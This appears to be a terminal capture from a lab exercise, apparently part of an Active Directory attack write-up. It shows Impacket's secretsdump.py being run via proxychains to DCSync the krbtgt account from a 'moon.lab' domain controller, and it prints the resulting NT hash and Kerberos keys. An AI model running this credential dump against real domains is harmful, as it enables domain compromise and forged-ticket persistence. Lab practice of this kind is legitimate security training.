 130 ×
┌──(root💀kali)-[~/impacket/examples]
└─# proxychains -q python3 secretsdump.py -no-pass -k a.moon.lab/administrator@ad-serve
r.moon.lab -just-dc-user "moonlab\krbtgt" -dc-ip 10.10.10.1
Impacket v0.12.0.dev1+20240606.111452.d71f4662 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5cf30ad8855a4bc6a057d1cd6efd3c86:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:8495a8d248e1b7d3d82ed2a4bd622527966c318b97ba6f490b23364d
05a04273
krbtgt:aes128-cts-hmac-sha1-96:f3316c0d23e561d3006284fc23470733
krbtgt:des-cbc-md5:49b926319ef77983
[*] Cleaning up...
┌──(root💀kali)-[~/impacket/examples]
└─#